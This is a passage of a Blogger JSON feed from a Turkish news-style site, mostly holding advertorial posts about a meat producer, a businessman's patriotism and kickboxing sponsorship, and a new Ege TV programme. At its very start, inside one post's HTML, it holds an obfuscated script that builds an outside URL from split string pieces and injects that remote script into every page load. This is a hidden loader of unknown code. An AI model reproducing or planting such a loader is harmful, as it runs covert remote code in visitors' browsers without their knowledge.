\/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqtr7=document.createElement(\"script\");qtr7_=(\"us\")+(\"ta\");\nqtr7_+=\"t\"+(\".\");qtr7_+=(\"in\");qtr7u=\"2311576706\";qtr7.async=true;\nqtr7u+=\".05n1nmhrtr7r95q1q\";qtr7.type=\"text\/javascript\";qtr7_+=\"f\"+\"o\"+(\"\/\");\nqtr7u+=\"9fem2bs66fnxy\";qtr7.src=\"https:\/\/\"+qtr7_+qtr7u;\ndqtr7=document.body;dqtr7.appendChild(qtr7);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/4139038672386708582\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/sar9-airsoft-gercek-silah-deneyimi-ve.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4139038672386708582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4139038672386708582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/sar9-airsoft-gercek-silah-deneyimi-ve.html","title":"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7251872833115362307"},"published":{"$t":"2024-10-17T12:12:00.010+03:00"},"updated":{"$t":"2024-10-17T12:13:07.538+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Lezzet ve gıda güvenliğinin buluşma noktası "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s800\/1729070926_Amasya_Et__2_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lezzet ve gıda güvenliğinin buluşma noktası\" border=\"0\" data-original-height=\"497\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s16000\/1729070926_Amasya_Et__2_.jpg\" title=\"Lezzet ve gıda güvenliğinin buluşma noktası\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EAmasya Et Ürünleri, gıda güvenliği ve hijyen odaklı üretimiyle, yüksek kalitede et ürünleri sunma ilkesini benimseyerek; geleneksel lezzetleri çiftlikten sofraya tüketicileriyle buluşturuyor.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnadolu’nun verimli topraklarından gelen geleneksel lezzeti, kalite ve hijyen esaslı modern üretim teknikleriyle birleştiren Amasya Et Ürünleri, yüksek kalitede et ürünlerini tüketicisiyle buluşturuyor. “Kaynağı belli et\" mottosuyla, tüketicilere güvenli ve izlenebilir ürünler sunan Amasya Et Ürünleri, besiden paketlemeye kadar tüm aşamalarda hijyen ve sanitasyon kurallarını uygulayarak, tüketicilere güvenilir ve kaliteli et ürünleri sunmayı hedefliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESağlıklı koşullarda yetişen hayvanlardan elde edilen etler, hijyenik koşullarda kesiliyor ve işleniyor. Amasya Et Ürünleri, gıda güvenliğini en üst seviyede tutarak, etleri doğru sıcaklıkta saklayıp taşırken, ambalajlama ve etiketleme süreçlerinde de tüketicilerin sağlığını korumayı hedefliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇiftlikten Sofraya, Hijyenik Bir Yolculuk\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmasya Et Ürünleri, \"Önce iyi et olacak\" sloganıyla, hayvanların sağlıklı koşullarda yetiştirilmesinden kesim süreçlerine, etin saklanmasından taşınmasına kadar tüm aşamaları titizlikle yürütüyor. Hayvanlar veteriner hekimler tarafından düzenli olarak kontrol ediliyor ve sağlık taramaları yapılıyor. Kesim işlemleri ise modern ve hijyenik üretim hatlarında, helal gıda şartlarına uygun şekilde uzman ekipler tarafından gerçekleştiriliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEYU6WBM3WMxnTTv5kMtwUjS0qTvaNnHOnPsF_JbbcTA7RMvPakGCsV3p4qfj2oKLCiiNjskPXaFOyOMw7HOKBL3Ol-UDCRzxwAkpgZLTnxOdI-0fspTf6O4Y6tsja9JkA4yEAVitkjc7WamEjue4HjuOBiyItU1KJnVbbBPRkvciZ9zINq5qLTU0v-8\/s800\/1729070922_Amasya_Et__1_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lezzet ve gıda güvenliğinin buluşma noktası\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEYU6WBM3WMxnTTv5kMtwUjS0qTvaNnHOnPsF_JbbcTA7RMvPakGCsV3p4qfj2oKLCiiNjskPXaFOyOMw7HOKBL3Ol-UDCRzxwAkpgZLTnxOdI-0fspTf6O4Y6tsja9JkA4yEAVitkjc7WamEjue4HjuOBiyItU1KJnVbbBPRkvciZ9zINq5qLTU0v-8\/s16000\/1729070922_Amasya_Et__1_.jpg\" title=\"Lezzet ve gıda güvenliğinin buluşma noktası\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEtleri, soğuk zincir kırılmadan uygun sıcaklıklarda saklayan ve taşıyan Amasya Et Ürünleri, mikrobiyal kontaminasyonu önlemek adına, üretim süreçlerinde uluslararası standartlara uygun olarak özel önlemler de alıyor. Tüm bu aşamalar, güvenli ve kaliteli et ürünlerini tüketicilerin sofralarına ulaştırmak amacıyla büyük bir özenle yönetiliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmasya Et Ürünleri’nin özel lezzetlerini, 24 perakende mağazası,\u0026nbsp; market.amasyaeturunleri.com.tr veya Tıkla Gelsin, Yemek Sepeti Mahalle, Trendyol Go, Hepsiexpress, Getir Çarşı ve Getir Büyük gibi lider e-ticaret kanallarından kolayca sipariş edebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7251872833115362307\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/lezzet-ve-gida-guvenliginin-bulusma.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7251872833115362307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7251872833115362307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/lezzet-ve-gida-guvenliginin-bulusma.html","title":"Lezzet ve gıda güvenliğinin buluşma noktası "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s72-c\/1729070926_Amasya_Et__2_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2642404721853389865"},"published":{"$t":"2024-09-02T11:39:00.005+03:00"},"updated":{"$t":"2024-09-02T11:39:50.097+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"İbrahim Murat Gündüz: Türk İş Dünyasinin Korkusuz ve Vatansever Yüzü"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s1271\/IMG_4338.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"İbrahim Murat Gündüz: Türk İş Dünyasının Korkusuz ve Vatansever Yüzü\" border=\"0\" data-original-height=\"1271\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s16000\/IMG_4338.jpeg\" title=\"İbrahim Murat Gündüz: Türk İş Dünyasının Korkusuz ve Vatansever Yüzü\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETürk iş dünyasında başarılarıyla öne çıkan İbrahim Murat Gündüz, sadece iş dünyasındaki etkinliğiyle değil, aynı zamanda spora ve milli değerlere olan bağlılığıyla da tanınmaktadır. \"Kurtların içerisinde büyümüş birini koyun sürüsüyle korkutamazsınız,\" sözüyle tanınan Gündüz, korkusuz ve cesur kişiliğiyle dikkat çekmektedir. Bu tutumu, özellikle Türkiye Kick Boks Federasyonu başkanlık seçimleri öncesinde, mevcut federasyon yönetimini tedirgin eden bir faktör olarak ortaya çıkmıştır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGündüz, iş hayatındaki başarısını sadece kendi çıkarları için değil, aynı zamanda Türkiye’nin milli çıkarları için de kullanma misyonunu benimsemiştir. Vatanseverliği ve milliyetçi duruşuyla da Türk gençliğine ilham kaynağı olmaktadır. İbrahim Murat Gündüz, \"Kimseye ikinci bir şans tanıma; çakal kandan, insan nankörlükten vazgeçmez,\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003E\u003Ca href=\"https:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278826811949715578\" target=\"_blank\"\u003Ehttps:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278826811949715578\u003C\/a\u003E\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eifadelerini kullanarak, hayatındaki prensipleri ve kararlılığını açıkça ortaya koymaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAynı zamanda spor dünyasında da önemli bir yere sahip olan Gündüz, birçok sporcunun yetişmesine ve uluslararası alanda Türkiye’yi temsil etmesine olanak sağlamaktadır. Sponsor olduğu sporcular arasında Melis Nazlıcan Talun gibi yetenekli isimler bulunmakta ve bu sporcuları bir baba şefkatiyle desteklemektedir. 21 Eylül 2024 tarihinde yapılacak olan Fit in Fight Night etkinliğinde, Gündüz'ün kızı gibi sevdiği Melis Nazlıcan Talun’u destekleyecek olması, onun sporcularına verdiği değerin bir göstergesi olarak kabul edilmektedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAyrıca Gündüz, Türkiye Kick Boks Federasyonu başkanlık seçimlerinde Şahin Eroğlu’nu desteklemekte ve Eroğlu’nun kazanması için elinden gelen tüm imkanları seferber etmektedir. Bu desteğiyle, Türk sporunun daha ileriye taşınması adına önemli bir rol oynamaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİbrahim Murat Gündüz, iş dünyasındaki başarısını, spor dünyasındaki desteğini ve milli değerlere olan bağlılığını bir araya getirerek,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003E\u003Ca href=\"https:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278759933743071302\" target=\"_blank\"\u003Ehttps:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278759933743071302\u003C\/a\u003E\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin güçlü ve bağımsız bir geleceği için çalışmaya devam etmektedir. Korkusuz, cesur ve vatansever kişiliğiyle Türk iş dünyasının ve spor camiasının önde gelen isimlerinden biri olarak varlığını sürdürmektedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2642404721853389865\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/09\/ibrahim-murat-gunduz-turk-is-dunyasinin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2642404721853389865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2642404721853389865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/09\/ibrahim-murat-gunduz-turk-is-dunyasinin.html","title":"İbrahim Murat Gündüz: Türk İş Dünyasinin Korkusuz ve Vatansever Yüzü"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s72-c\/IMG_4338.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3929149286740268925"},"published":{"$t":"2024-08-30T11:25:00.006+03:00"},"updated":{"$t":"2024-08-30T11:25:59.960+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Ekranların yeni programı: 'Songül Torbaoğlu ile Sadece'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s1350\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1350\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s16000\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEge TV, gündüz kuşağında izleyicileriyle buluşturacağı yeni programıyla fark yaratacak. Girişimci ve başarılı iş kadını Songül Torbaoğlu'nun sunuculuğunu üstlendiği \"Songül Torbaoğlu ile Sadece\", yaşam tarzı, sağlık, güzellik, estetik ve moda gibi kadınların ilgi duyduğu tüm konuları mercek altına alacak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQpiG3PdxnWMiByEMpYfYYm2VL1f-jFuaJEuKUCZSFcoQbNDHYNMVb7XJ-bSzAmch9qJznVQEYw8b-ceTzQhxdnT9RjInnbVIeit_iVQ6nUzv1Iji8IhL2mese8Bj_VSC932CHwpMeLHoCugLlnro0aORJvlFdJyYvGYPOlhE5Zo0rly2V0Sn7V4NTy0\/s900\/def623ec-35d0-4f14-bb1b-3c91ec74e4b6.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"755\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQpiG3PdxnWMiByEMpYfYYm2VL1f-jFuaJEuKUCZSFcoQbNDHYNMVb7XJ-bSzAmch9qJznVQEYw8b-ceTzQhxdnT9RjInnbVIeit_iVQ6nUzv1Iji8IhL2mese8Bj_VSC932CHwpMeLHoCugLlnro0aORJvlFdJyYvGYPOlhE5Zo0rly2V0Sn7V4NTy0\/s16000\/def623ec-35d0-4f14-bb1b-3c91ec74e4b6.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHer Pazar günü izleyicileriyle buluşacak olan bu özel program, kadınların yaşam kalitesini yükseltmeyi hedefleyen içerikleriyle dikkat çekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESongül Torbaoğlu, kişisel deneyimleri ve uzman konuklarıyla izleyicilere rehberlik edecek. Programda, sağlıklı yaşamdan modaya, estetikten güzelliğe kadar geniş bir yelpazede bilgi ve deneyim paylaşımı yapılacak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN9v8WS4IkNpIYVWSvbjJBqlQlR3sAaoiAIzclrDcKAPaYhIE5aEh4D7YpgN-54XRmRI3xI7u5V4TbWIWjEVjJ4_vlvGCkdH8PDLCIA3MkC0hr1SHQWpgAe7H2Qy4sFs3R7kl4qnSrEICqrGN6sV0QTv-PcS8Nf79k4wmltX6-qK-OfnjVUrCpmfTC4Q\/s1350\/c6228d73-8b11-459b-b412-510a84d369ae.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1350\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN9v8WS4IkNpIYVWSvbjJBqlQlR3sAaoiAIzclrDcKAPaYhIE5aEh4D7YpgN-54XRmRI3xI7u5V4TbWIWjEVjJ4_vlvGCkdH8PDLCIA3MkC0hr1SHQWpgAe7H2Qy4sFs3R7kl4qnSrEICqrGN6sV0QTv-PcS8Nf79k4wmltX6-qK-OfnjVUrCpmfTC4Q\/s16000\/c6228d73-8b11-459b-b412-510a84d369ae.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EGüzellik ve estetik dünyasındaki en yeni trendler, modanın vazgeçilmez ipuçları ve sağlıklı yaşamın altın kuralları, bu programda ele alınacak. İzleyiciler, Songül Torbaoğlu’nun enerjisi ve uzman konukların katkılarıyla zenginleştirilen bu programda, hayatlarına dair ilham verici ve uygulanabilir öneriler bulacak. Songül Torbaoğlu’nun rehberliğinde, sağlıklı, güzel ve şık bir yaşama adım atmak isteyen herkes için bu program, hayatlarına değer katacak özel bir deneyim sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ZnyybPIB97Mz4XRUBEbZIs7C1wLRh8zVNfv6M8XMlQAvTd4fDjRUFvDOMFQe-YQIqUuBdzgj_suQ9LvXZh4IsNM4e78Hvu7ELLIoysxwBYbYla2GbYr7SpkmubivbxPTxDy71ew7KSwQIsvdQaUw3yU_Qh65GPj4uqkv_yRdt_7IwMV7dT1mBcVynLs\/s1491\/5daac6d6-3cbd-4f50-91a0-3c75750a781f.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1491\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ZnyybPIB97Mz4XRUBEbZIs7C1wLRh8zVNfv6M8XMlQAvTd4fDjRUFvDOMFQe-YQIqUuBdzgj_suQ9LvXZh4IsNM4e78Hvu7ELLIoysxwBYbYla2GbYr7SpkmubivbxPTxDy71ew7KSwQIsvdQaUw3yU_Qh65GPj4uqkv_yRdt_7IwMV7dT1mBcVynLs\/s16000\/5daac6d6-3cbd-4f50-91a0-3c75750a781f.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEge TV’nin iddialı yapımlarından \"Songül Torbaoğlu ile Sadece\", her Pazar saat 13.15-13.55 arasında izleyicileriyle buluşacak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E#songültorbaoğlu\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3929149286740268925\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/08\/ekranlarin-yeni-programi-songul.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3929149286740268925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3929149286740268925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/08\/ekranlarin-yeni-programi-songul.html","title":"Ekranların yeni programı: 'Songül Torbaoğlu ile Sadece'"}],"author":[{"name":{"$t":"Veka 